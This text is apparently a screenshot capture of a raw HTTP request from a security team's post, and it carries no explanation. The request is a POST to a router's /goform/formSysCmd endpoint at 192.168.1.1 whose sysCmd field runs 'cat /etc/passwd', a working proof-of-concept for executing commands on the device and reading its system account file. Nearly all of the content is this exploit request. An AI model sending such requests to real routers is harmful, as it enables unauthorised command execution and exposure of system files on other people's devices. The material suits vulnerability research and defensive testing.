 Raw Params Headers Hex
1 POST /goform/formSysCmd HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://192.168.1.1
10 Connection: close
11 Referer: http://192.168.1.1/syscmd.asp
12 Upgrade-Insecure-Requests: 1
13
14 sysCmd=cat+%2Fetc%2Fpasswd&apply=Apply&submit-url=%2Fsyscmd.asp&msg=
公众号 · SecNL安全团队